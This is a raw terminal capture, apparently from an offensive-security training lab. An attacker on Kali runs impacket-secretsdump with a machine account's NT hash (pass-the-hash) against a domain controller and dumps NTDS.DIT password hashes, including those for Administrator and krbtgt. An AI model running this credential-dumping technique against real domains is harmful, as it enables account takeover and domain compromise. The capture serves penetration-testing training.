 ┌──(root㉿kali)-[/home/kali/Documents/offsec/test]
└─# impacket-secretsdump corp.com/'dc08$'@192.168.167.60 -hashes :0e0b464f36ca316cbd3170dad42bea33
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2892d26cdf84d7a70e2eb3b9f05c425e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:95a9a947c4615f29addfc36edeb19854:::
corp.com\adam:1106:aad3b435b51404eeaad3b435b51404ee:2892d26cdf84d7a70e2eb3b9f05c425e:::
corp.com\dave:1107:aad3b435b51404eeaad3b435b51404ee:a4f49c406510bdcab6824ee7c30fd852:::
corp.com\thomas:1110:aad3b435b51404eeaad3b435b51404ee:2892d26cdf84d7a70e2eb3b9f05c425e:::
DC08$:1000:aad3b435b51404eeaad3b435b51404ee:0e0b464f36ca316cbd3170dad42bea33:::
CA01$:1103:aad3b435b51404eeaad3b435b51404ee:1c1d5dff5dc4c93b4500c895ee294804:::
CLIENT07$:1104:aad3b435b51404eeaad3b435b51404ee:680275b72265f252813067f37818fb4d:::